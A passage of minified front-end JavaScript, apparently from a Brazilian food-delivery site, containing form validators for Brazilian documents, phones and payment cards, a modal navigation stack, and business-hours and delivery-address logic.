r=t.className.find('[name="'.concat(a,'"]')),i=t.validation.validate(a,e);r.removeClass("has-error"),r.siblings(".js-form-error").text(""),r.siblings(".js-form-error").removeClass("errors"),i&&(n=!1,r.addClass("has-error"),r.siblings(".js-form-error").text(i),r.siblings(".js-form-error").addClass("errors"))}}),n}},{key:"onSubmit",value:(e=(0,l.default)(s.default.mark(function e(t){var n,a;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.getFormInputs(),this.isValidForm(n)){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,this.submitRequest(n);case 5:a=e.sent,this.handleSubmitResponse(a);case 7:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})}]),t}())||r)||r,r=(0,c.unmanaged)()(a,void 0,0)||r))||r},19449:(e,t)=>{"use strict";function n(e,t){for(var n=e.replace(/\D/g,""),a="",r=0,i=0;i<t.length;i+=1){var o=t[i];if("#"===o){if(r<n.length)a+=n[r],r+=1;else break}else a+=o}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.applyMask=function(e,t){e.addEventListener("input",function(a){var r=n(e.value,t);e.value=r})},t.mask=n},49648:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(43693));n(89962);var l=r(n(21551));t.default=function(){function e(t){var n=this;(0,i.default)(this,e),(0,s.default)(this,"elements",[]),e.activeInstance=this,window.addEventListener("popstate",function(){return n.onPopState()}),t||(l.default.hideHeader().hideFooter(),l.default.setOneTimeListeners({"show.bs.modal":componentHandler.upgradeAllRegistered()}).show({centralized:!0}),l.default.getClassName().find(".modal-content").css({"background-color":"#FFFFFF"})),this.rootElement=null!=t?t:l.default.getClassName().find(".modal-body")}return(0,o.default)(e,[{key:"onPopState",value:function(){if(e.activeInstance===this){var t=this.elements.pop();if(IS_FROM_MOBILE&&this.elements.length<=1&&a(".js-modal-close").off("click").on({click:function(){return l.default.destroy()}}),this.elements.length<1){IS_FROM_DESKTOP&&l.default.destroy();return}var n=this.elements[this.elements.length-1];null==t||t.state.reset(),n.show(),componentHandler.upgradeAllRegistered()}}},{key:"pop",value:function(){setTimeout(function(){return window.history.go(-1)},0)}},{key:"push",value:function(e){var t=this;IS_FROM_MOBILE&&this.elements.length>0&&(a(".js-modal-close").off("click").on({click:function(){return t.pop()}}),this.elements[this.elements.length-1].state.reset()),window.history.pushState({state:"navigation"},document.title,""),this.elements.push(e),e.show(),componentHandler.upgradeAllRegistered()}},{key:"backUntil",value:function(e){for(var t=0,n=this.elements.length-1;n>=0&&!e(this.elements[n]);n-=1)t+=1;if(t>=this.elements.length){this.resetStack();return}for(var a=0;a<t;a+=1)this.pop()}},{key:"resetStack",value:function(){for(var e=1;e<this.elements.length;e+=1)this.pop()}}]),e}()},34687:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(2543);t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,[{key:"set",value:function(e){this.state=e}},{key:"get",value:function(){return(0,o.cloneDeep)(this.state)}}]),e}()},34924:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(12475)),s=a(n(32395)),l=a(n(29511)),u=a(n(28452)),d=a(n(63072)),c=a(n(43693)),f=n(2543),h=a(n(34687));function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,c.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(e){(0,l.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,d.default)(a);return e=t?Reflect.construct(n,arguments,(0,d.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function a(){var e;(0,r.default)(this,a);for(var t=arguments.length,i=Array(t),s=0;s<t;s++)i[s]=arguments[s];return e=n.call.apply(n,[this].concat(i)),(0,c.default)((0,o.default)(e),"observers",[]),e}return(0,i.default)(a,[{key:"set",value:function(e){var t=this.get();(0,f.isEqual)(t,e)||((0,s.default)((0,d.default)(a.prototype),"set",this).call(this,e),this.observers.forEach(function(n){n(e,t)}))}},{key:"unsubscribe",value:function(e){var t=this.observers.indexOf(e);t>-1&&this.observers.slice(t,1)}},{key:"subscribe",value:function(e){this.observers.push(e)}},{key:"update",value:function(e){var t=this.get();this.set(m(m({},t),e))}},{key:"reset",value:function(){this.observers=[]}},{key:"triggerObservers",value:function(){var e=this;this.observers.forEach(function(t){t(e.get(),e.get())})}}]),a}(h.default)},35785:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(91059)),s=a(n(80433)),l=a(n(27029)),u=a(n(95927)),d=a(n(35059)),c=a(n(13532)),f=a(n(43776)),h=a(n(77610)),p=a(n(25135)),m=a(n(84566)),v=a(n(96869)),g=a(n(22821)),y=a(n(30036)),_=a(n(4732)),b=a(n(31238)),j=a(n(16135)),k=a(n(67422)),w=a(n(99300)),C=a(n(87908)),O=a(n(84812)),S=a(n(2455)),P=a(n(62156)),A=a(n(10501));t.default=function(){function e(t,n){(0,r.default)(this,e),this.fieldName=t,this.validations=n}return(0,i.default)(e,[{key:"required",value:function(e){var t=e||new f.default;return this.validations.push(new c.default(this.fieldName,t)),this}},{key:"email",value:function(e){var t=e||new h.default("Email inválido");return this.validations.push(new s.default(this.fieldName,t)),this}},{key:"telephone",value:function(e){var t=e||new h.default("Telefone inválido");return this.validations.push(new l.default(this.fieldName,t)),this}},{key:"mobile",value:function(e){var t=e||new h.default("Celular inválido");return this.validations.push(new u.default(this.fieldName,t)),this}},{key:"cnpj",value:function(e){var t=e||new h.default("CNPJ inválido");return this.validations.push(new y.default(this.fieldName,t)),this}},{key:"cpf",value:function(e){var t=e||new h.default("CPF inválido");return this.validations.push(new _.default(this.fieldName,t)),this}},{key:"phoneNumber",value:function(e){var t=e||new h.default("Telefone inválido");return this.validations.push(new b.default(this.fieldName,t)),this}},{key:"strongPassword",value:function(e){var t=e||new p.default;return this.validations.push(new d.default(this.fieldName,t)),this}},{key:"sameAs",value:function(e,t){var n=t||new h.default("Os valores são diferentes");return this.validations.push(new o.default(this.fieldName,n,e)),this}},{key:"containPrefix",value:function(e,t){var n=t||new h.default("Deve conter ".concat(e," no início"));return this.validations.push(new g.default(this.fieldName,n,e)),this}},{key:"containEitherPrefix",value:function(e,t){var n=e.join(", "),a=n.lastIndexOf(", ");n="".concat(n.substring(0,a)," ou ").concat(n.substring(a+2));var r=t||new h.default("Deve conter ".concat(n," no início"));return this.validations.push(new m.default(this.fieldName,r,e)),this}},{key:"containLength",value:function(e,t){var n=t||new h.default("Deve conter ao menos ".concat(e," caracteres"));return this.validations.push(new v.default(this.fieldName,n,e)),this}},{key:"moreThan",value:function(e,t){var n=t||new h.default("Deve ser maior que ".concat(e));return this.validations.push(new j.default(this.fieldName,n,e)),this}},{key:"moreOrEqualThan",value:function(e,t){var n=t||new h.default("Deve ser maior ou igual a ".concat(e));return this.validations.push(new w.default(this.fieldName,n,e)),this}},{key:"isChecked",value:function(e){var t=e||new h.default("Marque a opção");return this.validations.push(new k.default(this.fieldName,t)),this}},{key:"uuid",value:function(e){var t=e||new h.default("UUID inválido");return this.validations.push(new C.default(this.fieldName,t)),this}},{key:"onlyNumbers",value:function(e){var t=e||new h.default("Apenas números");return this.validations.push(new O.default(this.fieldName,t)),this}},{key:"creditCardNumber",value:function(e){var t=e||new h.default("Número inválido");return this.validations.push(new S.default(this.fieldName,t)),this}},{key:"creditCardDueDate",value:function(e){var t=e||new h.default("Data inválida");return this.validations.push(new P.default(this.fieldName,t)),this}},{key:"creditCardCvv",value:function(e){var t=e||new h.default("CVV inválido");return this.validations.push(new A.default(this.fieldName,t)),this}},{key:"build",value:function(){return this.validations}}],[{key:"field",value:function(t){return new e(t,[])}}]),e}()},65021:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(t){(0,r.default)(this,e),this.validators=t}return(0,i.default)(e,[{key:"validate",value:function(e,t){for(var n=this.validators.filter(function(t){return t.field===e}),a=0;a<n.length;a+=1){var r=n[a].validate(t);if(r)return r.message}return""}}],[{key:"build",value:function(t){return new e(t)}}]),e}()},77610:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(34579)),i=a(n(17383)),o=a(n(29511)),s=a(n(28452)),l=a(n(63072)),u=a(n(61837));t.default=function(e){(0,o.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Valor inválido";return(0,i.default)(this,a),n.call(this,e)}return(0,r.default)(a)}((0,u.default)(Error))},43776:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(34579)),i=a(n(17383)),o=a(n(29511)),s=a(n(28452)),l=a(n(63072)),u=a(n(61837));t.default=function(e){(0,o.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Campo obrigatório";return(0,i.default)(this,a),n.call(this,e)}return(0,r.default)(a)}((0,u.default)(Error))},25135:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(34579)),i=a(n(17383)),o=a(n(29511)),s=a(n(28452)),l=a(n(63072)),u=a(n(61837));t.default=function(e){(0,o.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Deve conter ao menos 8 caracteres, 1 letra e 1 número";return(0,i.default)(this,a),n.call(this,e)}return(0,r.default)(a)}((0,u.default)(Error))},33687:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},61988:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=n(33687);Object.keys(a).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))});var r=n(4793);Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))})},61333:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.isValidCreditCardCVV=function(e){return/^\d{3,4}$/.test(e)},t.isValidCreditCardDueDate=function(e){if(!/^(0[1-9]|1[0-2])\/(\d{2}|\d{4})$/.test(e))return!1;var t=e.split("/").map(Number),n=(0,r.default)(t,2),a=n[0],i=n[1],o=new Date;return!(new Date(i<100?i+2e3:i,a,0,23,59,59,999)<o)},t.isValidCreditCardNumber=function(e){return e.length>=13&&e.length>=19&&i.default.checksumValidation(e)};var r=a(n(85715)),i=a(n(1354))},3385:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(t){(0,r.default)(this,e),this.areaCode=t}return(0,i.default)(e,[{key:"validate",value:function(){return this.areaCode>="11"&&this.areaCode<="19"||"21"===this.areaCode||"22"===this.areaCode||"24"===this.areaCode||"27"===this.areaCode||"28"===this.areaCode||this.areaCode>="31"&&this.areaCode<="35"||"37"===this.areaCode||"38"===this.areaCode||this.areaCode>="41"&&this.areaCode<="49"||"51"===this.areaCode||this.areaCode>="53"&&this.areaCode<="55"||this.areaCode>="61"&&this.areaCode<="69"||"71"===this.areaCode||this.areaCode>="73"&&this.areaCode<="75"||"77"===this.areaCode||"79"===this.areaCode||this.areaCode>="81"&&this.areaCode<="89"||this.areaCode>="91"&&this.areaCode<="99"}}]),e}()},80212:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=function(e){return e[e.first=1]="first",e[e.second=2]="second",e}(s||{}),l=function(e){return e.WithoutErrors="",e.EmptyMinField="Preencha no mínimo um horário de funcionamento!",e.StartMoreThanEnd="Horário não pode ser maior que o horário de término!",e.EmptyField="Insira um horário!",e.FixFields="Corrija os campos em vermelho!",e.SecondPeriodMoreThanFirstPeriod="O término do segundo período sobrepõe o início do primeiro!",e.FirstPeriodMoreThanSecondPeriod="O término do primeiro período sobrepõe o início do segundo!",e}(l||{}),u=function(){function e(t){(0,r.default)(this,e),(0,o.default)(this,"businessHours",{}),this.className=t,this.validateMessage=l.WithoutErrors}return(0,i.default)(e,[{key:"getValidateMessage",value:function(){return this.validateMessage}},{key:"getBusinessHours",value:function(){return this.businessHours}},{key:"isValid",value:function(){this.businessHours={},this.validateMessage=l.WithoutErrors;for(var e=!1,t=7;t>0;t-=1){var n,a,r,i,o=this.className.find('[data-weekday="'.concat(t,'"]')),s=o.find(".js-period-1 .hour-box"),u=o.find(".js-period-2 .hour-box");this.validateDay(o),this.businessHours[t]={};var d=null===(n=o.find(".js-p1-start").val())||void 0===n?void 0:n.toString(),c=null===(a=o.find(".js-p1-end").val())||void 0===a?void 0:a.toString(),f=null===(r=o.find(".js-p2-start").val())||void 0===r?void 0:r.toString(),h=null===(i=o.find(".js-p2-end").val())||void 0===i?void 0:i.toString(),p=0===s.length||s.hasClass("enabled"),m=0===u.length||u.hasClass("enabled"),v=""!==f&&""!==h&&m;""!==d&&""!==c&&p&&(e=!0,this.businessHours[t][0]={shift_start:d,shift_end:c}),v&&(e=!0,this.businessHours[t][1]={shift_start:f,shift_end:h})}return this.validateMessage!==l.WithoutErrors||e||(this.validateMessage=l.EmptyMinField),this.validateMessage===l.WithoutErrors}},{key:"formatTimeField",value:function(e){var t,n,a,r=null!==(t=null===(n=e.val())||void 0===n?void 0:n.toString())&&void 0!==t?t:"",i=null!==(a=r.match(/^(\d{0,2})\:?(\d{0,2}?)$/))&&void 0!==a?a:[],o="";if(""!==r&&i){var s=i[1],l=i[2];s=s.padStart(2,"0"),l=l.padStart(2,"0"),s=s>"23"?"23":s,l=l>"59"?"59":l,o="".concat(s,":").concat(l),e.val(o)}return o}},{key:"validateFieldByPeriod",value:function(e){var t,n,a=e.element.siblings("".concat(e.startSelector,",").concat(e.endSelector)),r=null!==(t=null===(n=a.val())||void 0===n?void 0:n.toString())&&void 0!==t?t:"";if(a.removeClass("has-error"),""!==r){if(""===e.elementValue)e.element.addClass("has-error"),this.validateMessage=l.EmptyField;else{var i=e.period===s.first,o=e.period===s.second,u=i&&e.elementValue>r&&r>="06:00",d=o&&e.elementValue<r&&e.elementValue>="06:00";(u||d)&&(e.element.addClass("has-error"),a.addClass("has-error"),this.validateMessage=l.StartMoreThanEnd)}}return this.validateMessage}},{key:"validateFieldPeriod",value:function(e){var t=this.formatTimeField(e),n={element:e,startSelector:".js-p1-end",endSelector:".js-p2-end",elementValue:t,period:s.first},a=l.EmptyField;return e.removeClass("has-error"),e.hasClass("js-p1-start")||e.hasClass("js-p2-start")?a=this.validateFieldByPeriod(n):(e.hasClass("js-p1-end")||e.hasClass("js-p2-end"))&&(n.element=e,n.startSelector=".js-p1-start",n.endSelector=".js-p2-start",n.elementValue=t,n.period=s.second,a=this.validateFieldByPeriod(n)),a}},{key:"validateDay",value:function(e){var t=this,n=[".js-p1-start",".js-p1-end",".js-p2-start",".js-p2-end"],a=e.find(".js-period-1 .hour-box"),r=e.find(".js-period-2 .hour-box"),i=0!==a.length&&!a.hasClass("enabled"),o=0!==r.length&&!r.hasClass("enabled");if(i){var s=[".js-p1-start",".js-p1-end"];n=n.filter(function(e){return!s.includes(e)})}if(o){var u=[".js-p2-start",".js-p2-end"];n=n.filter(function(e){return!u.includes(e)})}var d=n.map(function(t){return e.find(t)}),c=d.filter(function(e){return""===e.val()});if(d.forEach(function(e){t.validateFieldPeriod(e)}),e.find(".has-error").length>0)this.validateMessage=l.FixFields;else if(0===c.length){var f=d.map(function(e){var t,n;return null!==(t=null===(n=e.val())||void 0===n?void 0:n.toString())&&void 0!==t?t:""});f[0]<=f[2]?(f[1]<=f[0]||f[2]<f[1])&&(d[2].addClass("has-error"),d[1].addClass("has-error"),this.validateMessage=l.FirstPeriodMoreThanSecondPeriod):(f[3]<=f[2]||f[0]<f[3])&&(d[0].addClass("has-error"),d[3].addClass("has-error"),this.validateMessage=l.SecondPeriodMoreThanFirstPeriod)}}}]),e}();t.default=u},30036:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(92020),s=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];if("boolean"==typeof t)return this.error;var n=(0,s.ensureJqueryFindToBeString)(t);return o.MaskHelperValidation.store_document(n)?null:this.error}}]),e}()},91059:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(t,n,a){(0,r.default)(this,e),this.field=t,this.error=n,this.fieldToCompare=a}return(0,i.default)(e,[{key:"validate",value:function(e){return e[this.field]!==e[this.fieldToCompare]?this.error:null}}]),e}()},84566:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n,a){(0,r.default)(this,e),this.field=t,this.error=n,this.prefixes=a}return(0,i.default)(e,[{key:"validate",value:function(e){var t=(0,o.ensureJqueryFindToBeString)(e[this.field]),n=[];return(this.prefixes.forEach(function(e){n.push(t.startsWith(e))}),n.includes(!0))?null:this.error}}]),e}()},96869:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n,a){(0,r.default)(this,e),this.field=t,this.error=n,this.length=a}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];return"boolean"==typeof t?this.error:(0,o.ensureJqueryFindToBeString)(t).length===this.length?null:this.error}}]),e}()},22821:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n,a){(0,r.default)(this,e),this.field=t,this.error=n,this.prefix=a}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];return"boolean"==typeof t?this.error:(0,o.ensureJqueryFindToBeString)(t).startsWith(this.prefix)?null:this.error}}]),e}()},4732:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(92020),s=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];if("boolean"==typeof t)return this.error;var n=(0,s.ensureJqueryFindToBeString)(t);return o.MaskHelperValidation.personal_document(n)?null:this.error}}]),e}()},10501:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128),s=n(61333);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field],n=(0,o.ensureJqueryFindToBeString)(t);return(0,s.isValidCreditCardCVV)(n)?null:this.error}}]),e}()},62156:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128),s=n(61333);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field],n=(0,o.ensureJqueryFindToBeString)(t);return(0,s.isValidCreditCardDueDate)(n)?null:this.error}}]),e}()},2455:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128),s=n(61333);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field],n=(0,o.ensureJqueryFindToBeString)(t);return(0,s.isValidCreditCardNumber)(n)?null:this.error}}]),e}()},80433:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.field=t,this.error=n}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];if("boolean"==typeof t)return this.error;var n=(0,o.ensureJqueryFindToBeString)(t);return!n||/[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/.test(n)?null:this.error}}]),e}()},67422:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){return e[this.field]?null:this.error}}]),e}()},95927:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128),s=a(n(3385));t.default=function(){function e(t,n){(0,r.default)(this,e),this.field=t,this.error=n}return(0,i.default)(e,[{key:"validate",value:function(e){var t=(0,o.ensureJqueryFindToBeString)(e[this.field]),n=/[^\s]*$/.exec(t)[0];if(n=n.replace("-",""),!/^(\(?[0-9]{2}\)?)?\s*[0-9]{4,5}-?[0-9]{4}$/.test(t))return this.error;var a=/\(([^\)]+)\)/.exec(t)[1];return(new s.default(a),/^9[0-9]{8}$/.test(n))?null:this.error}}]),e}()},99300:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n,a){(0,r.default)(this,e),this.field=t,this.error=n,this.compareNumber=a}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];return"boolean"==typeof t?this.error:(0,o.ensureJqueryFindToBeNumber)(t)>=this.compareNumber?null:this.error}}]),e}()},16135:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n,a){(0,r.default)(this,e),this.field=t,this.error=n,this.compareNumber=a}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];return"boolean"==typeof t?this.error:(0,o.ensureJqueryFindToBeNumber)(t)>this.compareNumber?null:this.error}}]),e}()},84812:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];return"boolean"==typeof t?this.error:Number.isNaN(Number((0,o.ensureJqueryFindToBeString)(t)))?this.error:null}}]),e}()},31238:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(92020),s=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];if("boolean"==typeof t)return this.error;var n=(0,s.ensureJqueryFindToBeString)(t);return o.MaskHelperValidation.phone(n)?null:this.error}}]),e}()},27029:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128),s=a(n(3385));t.default=function(){function e(t,n){(0,r.default)(this,e),this.field=t,this.error=n}return(0,i.default)(e,[{key:"validate",value:function(e){var t=(0,o.ensureJqueryFindToBeString)(e[this.field]);if(/(0800|0300)(\-|\s)?\d{3}(\-|\s)?\d{4}/.test(t))return null;var n=/\(([^\)]+)\)/,a=/[^\s]*$/;if(!n.test(t)||!a.test(t))return this.error;var r=n.exec(t)[1],i=a.exec(t)[0],l=new s.default(r);return/^(\(?[0-9]{2}\)?)?\s*[0-9]{4,5}-?[0-9]{4}$/.test(t)&&l.validate()&&!/^(.)\1*$/.test(i.replace("-",""))?null:this.error}}]),e}()},13532:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(t,n){(0,r.default)(this,e),this.error=n,this.field=t}return(0,i.default)(e,[{key:"validate",value:function(e){return e[this.field]?null:this.error}}]),e}()},35059:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.field=t,this.error=n}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];if("boolean"==typeof t)return this.error;var n=(0,o.ensureJqueryFindToBeString)(t);return n.length<8?this.error:/[a-zA-Z]/.test(n)&&/[0-9]/.test(n)?null:this.error}}]),e}()},87908:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(29128);t.default=function(){function e(t,n){(0,r.default)(this,e),this.field=t,this.error=n}return(0,i.default)(e,[{key:"validate",value:function(e){var t=e[this.field];if("boolean"==typeof t)return this.error;var n=(0,o.ensureJqueryFindToBeString)(t);return!n||/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(n)?null:this.error}}]),e}()},8832:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(73808)),l=r(n(32124)),u=r(n(30194)),d=r(n(21551)),c=r(n(35698));t.default=function(){function e(t,n){(0,i.default)(this,e),this.addressWithStores=t,this.takeoutStatus=n}return(0,o.default)(e,[{key:"setAddress",value:function(e){var t={detail:e};s.default.resetAddress(),s.default.setAddress(t.detail),a(document).trigger("address:changed",t),d.default.getElement().dispatchEvent(new CustomEvent("updateDeliveryFee",t)),d.default.destroy()}},{key:"findOtherStoresThatCanDelivery",value:function(e){l.default.setAddressBrand(e),window.location.href=c.default.brand}},{key:"goToStore",value:function(e,t){l.default.setStorageHasAddressToStore(BRAND_NAME,e),l.default.setStorageAddressToStore(BRAND_NAME,e),l.default.setAddress(t),window.location.href=[c.default.brand,e].join("/")}},{key:"goToTakeout",value:function(){u.default.instance.changeType("TAKEOUT"),d.default.destroy()}},{key:"title",value:function(){return this.addressWithStores.stores.length>0?"Poxa, essa unidade não atende neste endereço":this.takeoutStatus?"Não entregamos neste endereço":"Fora da área de atendimento"}},{key:"description",value:function(){return this.addressWithStores.stores.length>0?"Mas encontramos uma outra unidade de nossa rede que pode atender ao seu pedido.":this.takeoutStatus?"Mas você pode retirar seu pedido aqui em nossa loja.":"O endereço selecionado está fora da área de atendimento da 